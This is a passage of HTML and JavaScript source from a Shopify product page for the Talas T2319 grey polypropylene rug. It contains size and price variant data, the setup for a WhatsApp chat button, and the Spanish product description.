60X90CM","public_title":"60X90CM","options":["60X90CM"],"price":51100,"weight":0,"compare_at_price":113700,"inventory_management":"shopify","barcode":"GP360X90","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187539608,"title":"160X230CM","option1":"160X230CM","option2":null,"option3":null,"sku":"11236","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 160X230CM","public_title":"160X230CM","options":["160X230CM"],"price":260500,"weight":0,"compare_at_price":578900,"inventory_management":"shopify","barcode":"GP3160X230","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187572376,"title":"200X290CM","option1":"200X290CM","option2":null,"option3":null,"sku":"11237","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 200X290CM","public_title":"200X290CM","options":["200X290CM"],"price":401400,"weight":0,"compare_at_price":892100,"inventory_management":"shopify","barcode":"GP3200X290","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187605144,"title":"240X330CM","option1":"240X330CM","option2":null,"option3":null,"sku":"11238","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 240X330CM","public_title":"240X330CM","options":["240X330CM"],"price":524600,"weight":0,"compare_at_price":1165800,"inventory_management":"shopify","barcode":"GP3240X330","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42992187637912,"title":"300x400CM","option1":"300x400CM","option2":null,"option3":null,"sku":"11239","requires_shipping":true,"taxable":true,"featured_image":{"id":43547656585368,"product_id":7808530251928,"position":3,"created_at":"2023-11-09T22:37:49-06:00","updated_at":"2025-05-30T22:44:43-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","variant_ids":[42992187506840,42992187539608,42992187572376,42992187605144,42992187637912]},"available":true,"name":"Tapete Decorativo Talas T2319 - 300x400CM","public_title":"300x400CM","options":["300x400CM"],"price":761000,"weight":0,"compare_at_price":1691300,"inventory_management":"shopify","barcode":"GP3300X400","featured_media":{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683","\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683"],"featured_image":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","options":["Size"],"media":[{"alt":null,"id":36513800880280,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP1.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800913048,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP2.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800945816,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP3.jpg?v=1748666683","width":1080},{"alt":null,"id":36513800978584,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP4.jpg?v=1748666683","width":1080},{"alt":null,"id":36513801011352,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.dorzav.mx\/cdn\/shop\/files\/TALAS_T2319SP5.jpg?v=1748666683","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-end=\"101\" data-start=\"0\"\u003e\n\u003cstrong data-end=\"93\" data-start=\"3\"\u003eTapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior\u003c\/strong\u003e ✨🏡🌿\u003c\/h2\u003e\n\u003cp data-end=\"463\" data-start=\"103\"\u003eEl \u003cstrong data-end=\"128\" data-start=\"106\"\u003etapete Talas T2319\u003c\/strong\u003e es la combinación perfecta de \u003cstrong data-end=\"193\" data-start=\"159\"\u003ediseño moderno y funcionalidad\u003c\/strong\u003e. Su tono \u003cstrong data-end=\"218\" data-start=\"203\"\u003egris neutro\u003c\/strong\u003e lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño \u003cstrong data-end=\"366\" data-start=\"338\"\u003eresistente y sofisticado\u003c\/strong\u003e lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.\u003c\/p\u003e\n\u003cp data-end=\"757\" data-start=\"465\"\u003eFabricado en \u003cstrong data-end=\"489\" data-start=\"478\"\u003eTurquía\u003c\/strong\u003e con \u003cstrong data-end=\"516\" data-start=\"494\"\u003e100% polipropileno\u003c\/strong\u003e, este tapete es \u003cstrong data-end=\"571\" data-start=\"533\"\u003eideal para interiores y exteriores\u003c\/strong\u003e, gracias a su \u003cstrong data-end=\"650\" data-start=\"586\"\u003ematerial resistente al agua, fácil de limpiar y Pet Friendly\u003c\/strong\u003e. Además, está hecho con \u003cstrong data-end=\"702\" data-start=\"675\"\u003emateriales sustentables\u003c\/strong\u003e, cuidando tanto de tu hogar como del medio ambiente.\u003c\/p\u003e\n\u003ch3 data-end=\"810\" data-start=\"759\"\u003e\u003cstrong data-end=\"808\" data-start=\"763\"\u003e🌟 ¿Por qué elegir el Tapete Talas T2319?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1341\" data-start=\"811\"\u003e✔ \u003cstrong data-end=\"831\" data-start=\"813\"\u003eDiseño Moderno\u003c\/strong\u003e: Su color \u003cstrong data-end=\"857\" data-start=\"842\"\u003egris neutro\u003c\/strong\u003e combina con cualquier decoración.\u003cbr data-end=\"894\" data-start=\"891\"\u003e✔ \u003cstrong data-end=\"919\" data-start=\"896\"\u003eMaterial Resistente\u003c\/strong\u003e: Hecho de \u003cstrong data-end=\"952\" data-start=\"930\"\u003e100% polipropileno\u003c\/strong\u003e, ideal para uso diario.\u003cbr data-end=\"979\" data-start=\"976\"\u003e✔ \u003cstrong data-end=\"1009\" data-start=\"981\"\u003ePara Interior y Exterior\u003c\/strong\u003e: Perfecto para \u003cstrong data-end=\"1064\" data-start=\"1025\"\u003esalas, comedores, terrazas y patios\u003c\/strong\u003e.\u003cbr data-end=\"1068\" data-start=\"1065\"\u003e✔ \u003cstrong data-end=\"1090\" data-start=\"1070\"\u003eFácil de Limpiar\u003c\/strong\u003e: Resistente al agua, polvo y manchas, de mantenimiento sencillo.\u003cbr data-is-only-node=\"\" data-end=\"1158\" data-start=\"1155\"\u003e✔ \u003cstrong data-end=\"1176\" data-start=\"1160\"\u003ePet Friendly\u003c\/strong\u003e: Seguro para hogares con mascotas, gracias a su material duradero.\u003cbr data-end=\"1246\" data-start=\"1243\"\u003e✔ \u003cstrong data-end=\"1263\" data-start=\"1248\"\u003eSustentable\u003c\/strong\u003e: Fabricado con \u003cstrong data-end=\"1306\" data-start=\"1279\"\u003emateriales eco-friendly\u003c\/strong\u003e para un menor impacto ambiental.\u003c\/p\u003e\n\u003ch3 data-end=\"1381\" data-start=\"1343\"\u003e\u003cstrong data-end=\"1379\" data-start=\"1347\"\u003e❓ Preguntas Frecuentes (FAQ)\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-end=\"1505\" data-start=\"1382\"\u003e🔹 \u003cstrong data-end=\"1429\" data-start=\"1385\"\u003e¿Es adecuado para zonas de alto tráfico?\u003c\/strong\u003e\u003cbr data-end=\"1432\" data-start=\"1429\"\u003eSí, su tejido resistente lo hace perfecto para áreas con uso frecuente.\u003c\/p\u003e\n\u003cp data-end=\"1610\" data-start=\"1507\"\u003e🔹 \u003cstrong data-end=\"1530\" data-start=\"1510\"\u003e¿Cómo se limpia?\u003c\/strong\u003e\u003cbr data-end=\"1533\" data-start=\"1530\"\u003eAspirado regular y, para exteriores, se puede lavar con agua y jabón suave.\u003c\/p\u003e\n\u003cp data-end=\"1745\" data-start=\"1612\"\u003e🔹 \u003cstrong data-end=\"1656\" data-start=\"1615\"\u003e¿Es seguro para hogares con mascotas?\u003c\/strong\u003e\u003cbr data-end=\"1659\" data-start=\"1656\"\u003eSí, su material es \u003cstrong data-end=\"1709\" data-start=\"1678\"\u003eduradero y fácil de limpiar\u003c\/strong\u003e, ideal para hogares con mascotas.\u003c\/p\u003e\n\u003cp data-end=\"1798\" data-start=\"1747\"\u003e🚀 \u003cstrong data-end=\"1770\" data-start=\"1750\"\u003e¡Stock limitado!\u003c\/strong\u003e No te quedes sin el tuyo.\u003c\/p\u003e\n\u003cp data-end=\"1890\" data-start=\"1800\"\u003e🛒 \u003cstrong data-end=\"1888\" data-start=\"1803\"\u003eCómpralo ahora y disfruta de un tapete elegante y funcional en cualquier espacio.\u003c\/strong\u003e\u003c\/p\u003e"};
    

    let sgwaButtonLabel = "Need help? Chat with us";
    let sgwaButtonStyle = "round";
    let sgwaButtonBackgroundColor = "#2DB742";
    let sgwaButtonTextColor = "#ffffff";sgwaButtonLabel = `Solicitar Ayuda - Foto de Tapete`;sgwaButtonStyle = "round";sgwaButtonBackgroundColor = "#510b0e";sgwaButtonTextColor = "#dda330";window.seedgrow_button_setting = {
        label : sgwaButtonLabel,
        type: sgwaButtonStyle,
        backgroundColor: sgwaButtonBackgroundColor,
        textColor: sgwaButtonTextColor,
        height: 64,
        width: 300,
    };
    if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
        let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
        seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
        window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
    }
</script>

    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-button.min.js" type="text/javascript" defer="defer"></script>

</div><div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <h2 data-end="101" data-start="0">
<strong data-end="93" data-start="3">Tapete Decorativo Talas T2319 – Versatilidad y Estilo en Gris para Interior y Exterior</strong> ✨🏡🌿</h2>
<p data-end="463" data-start="103">El <strong data-end="128" data-start="106">tapete Talas T2319</strong> es la combinación perfecta de <strong data-end="193" data-start="159">diseño moderno y funcionalidad</strong>. Su tono <strong data-end="218" data-start="203">gris neutro</strong> lo hace versátil y fácil de integrar en cualquier ambiente, desde salas y comedores hasta terrazas y patios. Su diseño <strong data-end="366" data-start="338">resistente y sofisticado</strong> lo convierte en una excelente opción para quienes buscan elegancia sin sacrificar durabilidad.</p>
